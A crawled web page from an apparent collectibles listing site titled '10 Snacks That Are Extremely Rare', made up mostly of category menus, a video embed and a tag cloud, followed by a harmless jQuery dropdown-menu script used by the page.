

--- FILE ---
content_type: text/html
request_url: https://extremelyrarenew.com/en/10-snacks-that-are-extremely-rare.htm
body_size: 3659
content:
 <!DOCTYPE HTML>	

<HTML>


 <HEAD> 	 	 

	
		  
<TITLE>
10 Snacks That Are Extremely Rare </TITLE> 
		<LINK HREF='https://extremelyrarenew.com/favicon.png'	REL='icon' TYPE='image/png'> 
					<META  CONTENT='text/html; charset=UTF-8'  HTTP-EQUIV='content-type'>
 
		
  <META	NAME='viewport' CONTENT='width=device-width, initial-scale=1'> 	   
	
	

	
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<LINK REL='stylesheet' TYPE='text/css' HREF='https://extremelyrarenew.com/jipekyxy.css'> 
	 	 		 <LINK HREF='https://extremelyrarenew.com/xokevaja.css' TYPE='text/css'  REL='stylesheet'> 
 

		 
<SCRIPT   SRC='https://code.jquery.com/jquery-latest.min.js' TYPE='text/javascript'> 		  </SCRIPT>	  
	
	
 		  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT  SRC='https://extremelyrarenew.com/modahe.js' TYPE='text/javascript'>

	

 </SCRIPT>   


	 
 	  <SCRIPT SRC='https://extremelyrarenew.com/fybomas.js' TYPE='text/javascript'>  
	
  </SCRIPT> 
	 <SCRIPT ASYNC TYPE='text/javascript'  SRC='https://extremelyrarenew.com/wexuni.js'>

	 	</SCRIPT> 
	
	

<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'  ASYNC SRC='https://extremelyrarenew.com/fulyheju.js'>	</SCRIPT>	
	
	
 <SCRIPT  TYPE='text/javascript'>
	var a2a_config = a2a_config || {};a2a_config.no_3p = 1;

	
		</SCRIPT>	



	
	 
<SCRIPT  TYPE='text/javascript'>  	
	window.onload = function ()
	{
		baravyc('jiva', 'Search', 'https://extremelyrarenew.com/en/search.php');
		kevimiqor("cibug.php","kwp", "10 Snacks That Are Extremely Rare");
		
		
	}
				
</SCRIPT>

 

		
</HEAD> 

 
  	

<BODY DATA-ID='-1'>



	 
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<DIV STYLE='left:0px; top:150px;'	CLASS='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style'> 
		  <A  CLASS='a2a_button_facebook'>	 
</A> 	
  		
		  	 <A  CLASS='a2a_button_twitter'>    
</A>


				<A CLASS='a2a_button_google_plus'>	 
	</A>  	 	
				


 <A	CLASS='a2a_button_pinterest'>
  </A> 
		   	<A CLASS='a2a_button_email'> 

</A>	   	
		  </DIV> 


	
	
		<DIV ID='najugoguke'> 
   	 
		   <DIV   ID='lexubavevo'> 
 	 	   
			 

	 <A  HREF='https://extremelyrarenew.com/en/'>


  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<IMG SRC='https://extremelyrarenew.com/en/extremely-rare-new.gif'   ALT='Extremely Rare New'>
   </A>


 

			
<div id='barola' class='align-center'>
<ul>
<li class='has-sub'><a href='https://extremelyrarenew.com/en/'><span>Index</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/all-items-extremely-rare-new.htm'><span>All items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'><span>Newest items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/top-items-extremely-rare-new.htm'><span>Top items</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-videos-extremely-rare-new.htm'><span>Newest videos</span></a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/garment-care/'><span>Garment Care</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/garment-care/dry-clean-only.htm'><span>Dry Clean Only (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/garment-care/machine-washable.htm'><span>Machine Washable (11)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3126)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/material/'><span>Material</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/material/100-cotton.htm'><span>100% Cotton (10)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/canvas.htm'><span>Canvas (6)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cardboard-plastic.htm'><span>Cardboard, Plastic (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/ceramic.htm'><span>Ceramic (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/cotton.htm'><span>Cotton (31)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/diecast.htm'><span>Diecast (80)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/english-willow.htm'><span>English Willow (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/glass.htm'><span>Glass (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/gold.htm'><span>Gold (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/leather.htm'><span>Leather (26)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/metal.htm'><span>Metal (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/mohair.htm'><span>Mohair (8)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/nylon.htm'><span>Nylon (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plastic.htm'><span>Plastic (68)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/plush.htm'><span>Plush (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/porcelain.htm'><span>Porcelain (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/resin.htm'><span>Resin (24)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/silk.htm'><span>Silk (5)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/vinyl.htm'><span>Vinyl (63)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/material/wood.htm'><span>Wood (9)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (2735)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/occasion/'><span>Occasion</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/occasion/activewear.htm'><span>Activewear (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/activewear-casual.htm'><span>Activewear, Casual (12)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/casual.htm'><span>Casual (22)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/christmas.htm'><span>Christmas (15)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/greatest-hits.htm'><span>Greatest Hits (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/halloween.htm'><span>Halloween (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/party-cocktail.htm'><span>Party / Cocktail (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/travel.htm'><span>Travel (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/occasion/valentine-s-day.htm'><span>Valentine's Day (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3065)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/pattern/'><span>Pattern</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/pattern/check.htm'><span>Check (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/dogs.htm'><span>Dogs (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/floral.htm'><span>Floral (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/geometric.htm'><span>Geometric (4)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/graphic.htm'><span>Graphic (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/graphic-print.htm'><span>Graphic Print (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/horoscope-zodiac.htm'><span>Horoscope, Zodiac (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/no-pattern.htm'><span>No Pattern (7)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/snow.htm'><span>Snow (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/solid.htm'><span>Solid (13)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/tiny-stems.htm'><span>Tiny Stems (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/vine.htm'><span>Vine (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/pattern/woodcock.htm'><span>Woodcock (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3081)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/set-includes/'><span>Set Includes</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/set-includes/doll.htm'><span>Doll (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/set-includes/hoodie.htm'><span>Hoodie (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/set-includes/ornament.htm'><span>Ornament (2)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3120)</a></li>
</ul>
</li>

<li class='has-sub'><a href='https://extremelyrarenew.com/en/sleeve-length/'><span>Sleeve Length</span></a>
<ul>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/long-sleeve.htm'><span>Long Sleeve (16)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/short-sleeve.htm'><span>Short Sleeve (21)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/sleeve-length/sleeveless.htm'><span>Sleeveless (3)</span></a></li>
	<li><a href='https://extremelyrarenew.com/en/newest-items-extremely-rare-new.htm'>Other (3101)</a></li>
</ul>
</li>

</ul>
</div>

		 		 </DIV>	


		<DIV  ID='hituh'>	 
			
 
<DIV  ID='morypex'>

 

				

		<DIV	ID='qymapetofi'>


   
</DIV>    		

				<iframe style="width:560px;height:349px;max-width:100%;" src="https://www.youtube.com/embed/X2WJ9lShtzk" frameborder="0" allowfullscreen></iframe>
				
				 
  
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<SCRIPT TYPE='text/javascript'> 	
	
					judujydile();
					
   </SCRIPT>  
			
				 	
<DIV CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>


					   

<A CLASS='a2a_button_facebook'> 	 </A>


	
					 	<A CLASS='a2a_button_twitter'> 	
 </A>	

 
					<A	CLASS='a2a_button_google_plus'>

</A> 			 
					
  <A CLASS='a2a_button_pinterest'>
   </A>
	
 	
					 <A  CLASS='a2a_button_email'>
 </A>
 	
				


</DIV> 
   

					
				
			

	 </DIV> 

 
			

<DIV ID='vajululuq'>
	

				
				 
	 	 
<DIV  ID='jiva'> 
	 
					     
<!--//////////////////////////////////////////////////////////////////////////////////////////////////-->
<HR>   
					


	
 </DIV>  		

					 <DIV	ID='duhof'>	
  
	
 </DIV> 
 
  
		
				
					 
<DIV ID='puqigyfem'>



					<a style="font-family:Playbill;font-size:15px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/zippo.htm">zippo</a><a style="font-family:Britannic Bold;font-size:24px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/size.htm">size</a><a style="font-family:Chicago;font-size:29px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vintage.htm">vintage</a><a style="font-family:Trebuchet MS;font-size:14px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/doll.htm">doll</a><a style="font-family:Brush Script MT;font-size:11px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/super.htm">super</a><a style="font-family:Palatino;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/penny.htm">penny</a><a style="font-family:Monaco;font-size:34px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extremely.htm">extremely</a><a style="font-family:Arial Black;font-size:30px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/sealed.htm">sealed</a><a style="font-family:Albertus Medium;font-size:33px;font-weight:normal;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/coin.htm">coin</a><a style="font-family:Trebuchet MS;font-size:18px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/very.htm">very</a><a style="font-family:Letter Gothic;font-size:20px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/mint.htm">mint</a><a style="font-family:Algerian;font-size:19px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/item.htm">item</a><a style="font-family:Verdana;font-size:11px;font-weight:bold;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/bnib.htm">bnib</a><a style="font-family:Helvetica;font-size:25px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/black.htm">black</a><a style="font-family:Ner Berolina MT;font-size:19px;font-weight:lighter;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lighter.htm">lighter</a><a style="font-family:Arial Narrow;font-size:17px;font-weight:lighter;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/condition.htm">condition</a><a style="font-family:Script MT Bold;font-size:10px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/disney.htm">disney</a><a style="font-family:Humanst521 Cn BT;font-size:14px;font-weight:bolder;font-style:italic;text-decoration:none" href="https://extremelyrarenew.com/en/tags/valuable.htm">valuable</a><a style="font-family:Coronet;font-size:27px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/original.htm">original</a><a style="font-family:New York;font-size:16px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/british.htm">british</a><a style="font-family:DawnCastle;font-size:13px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/vinyl.htm">vinyl</a><a style="font-family:Chicago;font-size:35px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/rare.htm">rare</a><a style="font-family:Albertus Medium;font-size:18px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/white.htm">white</a><a style="font-family:Letter Gothic;font-size:28px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/edition.htm">edition</a><a style="font-family:Impact;font-size:16px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/lego.htm">lego</a><a style="font-family:Verdana;font-size:17px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/figure.htm">figure</a><a style="font-family:Century Schoolbook;font-size:26px;font-weight:bold;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/limited.htm">limited</a><a style="font-family:Brooklyn;font-size:13px;font-weight:bolder;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/extreme.htm">extreme</a><a style="font-family:Britannic Bold;font-size:22px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/japan.htm">japan</a><a style="font-family:Arial;font-size:32px;font-weight:normal;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/pence.htm">pence</a><a style="font-family:Monaco;font-size:31px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/brand.htm">brand</a><a style="font-family:Comic Sans MS;font-size:23px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/collectors.htm">collectors</a><a style="font-family:DawnCastle;font-size:15px;font-weight:bold;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/genuine.htm">genuine</a><a style="font-family:Kino MT;font-size:21px;font-weight:normal;font-style:normal;text-decoration:none" href="https://extremelyrarenew.com/en/tags/nike.htm">nike</a><a style="font-family:Footlight MT Light;font-size:12px;font-weight:lighter;font-style:oblique;text-decoration:none" href="https://extremelyrarenew.com/en/tags/gold.htm">gold</a>  
				 
</DIV>	
	
	
			
			

</DIV>  
		
 </DIV>



	
		

 	 
	
<DIV ID='gisixodif'>
     
		
			
 <UL>
  

				
 
  			<LI>

					 <A HREF='https://extremelyrarenew.com/en/'>		 Index	
	 </A>

					


</LI>    


				
	  <LI> 
						<A	HREF='https://extremelyrarenew.com/en/rewapuw.php'>  

Contact Form</A>


							</LI>
				 
	 

 	
<LI>  
					
 <A HREF='https://extremelyrarenew.com/en/privacy-policies.htm'> 

 
 
Privacy Policies

	 </A>
 

				
</LI>

				 
	<LI>	 	 
					 <A HREF='https://extremelyrarenew.com/en/terms-of-service.htm'>	 	
Terms of Use
			 </A>	

				  </LI>   

				 	
	
<LI>
   
					
	<A  HREF='https://extremelyrarenew.com/?l=en'> 	
EN 	
	
</A>	 

					&nbsp;
						

  	<A HREF='https://extremelyrarenew.com/?l=fr'>	  
FR
   </A> 
				  
</LI>
				
				
				

<DIV  CLASS='a2a_kit a2a_kit_size_32 a2a_default_style' STYLE='margin:10px auto;width:200px;'>
						<A CLASS='a2a_button_facebook'>

	
 	</A>
 
						     <A CLASS='a2a_button_twitter'>		 </A>


					
  
 	<A   CLASS='a2a_button_google_plus'>


 
</A>	 	 	
					

 <A	CLASS='a2a_button_pinterest'>	 </A> 	 
  	
							  	<A   CLASS='a2a_button_email'> </A>
 
   
					 	</DIV>
 
				
			
 </UL>
 
			
		 
 	 </DIV> 
   

	
 
 </DIV>	


 
   			<SCRIPT  SRC='//static.addtoany.com/menu/page.js' TYPE='text/javascript'>  </SCRIPT> 			  

 
 </BODY>  	
 
</HTML>			 

--- FILE ---
content_type: application/javascript
request_url: https://extremelyrarenew.com/fybomas.js
body_size: 685
content:

(function($) {

  $.fn.menumaker = function(options) {
      
      var fibimyryjapo = $(this), settings = $.extend({
        title: "Menu",
        format: "dropdown",
        sticky: false
      }, options);

      return this.each(function() {
        fibimyryjapo.prepend('<div id="menu-button">' + settings.title + '</div>');
        $(this).find("#menu-button").on('click', function(){
          $(this).toggleClass('menu-opened');
          var ceholacowixu = $(this).next('ul');
          if (ceholacowixu.hasClass('open')) { 
            ceholacowixu.hide().removeClass('open');
          }
          else {
            ceholacowixu.show().addClass('open');
            if (settings.format === "dropdown") {
              ceholacowixu.find('ul').show();
            }
          }
        });

        fibimyryjapo.find('li ul').parent().addClass('has-sub');

        multiTg = function() {
          fibimyryjapo.find(".has-sub").prepend('<span class="submenu-button"></span>');
          fibimyryjapo.find('.submenu-button').on('click', function() {
            $(this).toggleClass('submenu-opened');
            if ($(this).siblings('ul').hasClass('open')) {
              $(this).siblings('ul').removeClass('open').hide();
            }
            else {
              $(this).siblings('ul').addClass('open').show();
            }
          });
        };

        if (settings.format === 'multitoggle') multiTg();
        else fibimyryjapo.addClass('dropdown');

        if (settings.sticky === true) fibimyryjapo.css('position', 'fixed');

        resizeFix = function() {
          if ($( window ).width() > 768) {
            fibimyryjapo.find('ul').show();
          }

          if ($(window).width() <= 768) {
            fibimyryjapo.find('ul').hide().removeClass('open');
          }
        };
        resizeFix();
        return $(window).on('resize', resizeFix);

      });
  };
})(jQuery);

(function($){
$(document).ready(function(){

$("#barola").menumaker({
   title: "Menu",
   format: "multitoggle"
});

});
})(jQuery);
